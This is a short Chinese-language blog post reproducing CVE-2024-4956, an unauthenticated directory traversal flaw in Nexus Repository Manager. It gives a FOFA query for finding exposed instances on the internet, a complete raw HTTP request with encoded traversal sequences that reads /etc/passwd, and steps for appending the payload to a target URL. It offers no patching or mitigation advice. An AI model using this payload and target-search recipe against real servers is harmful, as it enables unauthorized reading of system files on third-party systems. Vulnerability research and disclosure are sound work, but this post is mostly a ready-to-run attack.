Nexus未授权目录穿越漏洞(CVE-2024-4956)

漏洞描述



该漏洞允许远程攻击者通过构造特制的HTTP请求,在未经身份验证的情况下访问系统文件,该漏洞由于应用程序在处理文件路径输入时没有进行严格的验证和过滤,导致攻击者可以通过特定的目录穿越字符序列访问到应用程序根目录之外的文件

fofa

app="Nexus-Repository-Manager"

POC

GET /%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1

Host: localhost:8081

Accept-Encoding: gzip, deflate, br

Accept: */*

Accept-Language: en-US;q=0.9,en;q=0.8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36

Connection: close

Cache-Control: max-age=0

漏洞复现

在fofa中搜索资产,共有118706条数据匹配

访问目标网站,抓包构造数据包,或者直接在url后面拼接payload



直接访问会下载一个文件,内容是/etc/passwd中的信息

浙公网安备 33010602011771号

浙公网安备 33010602011771号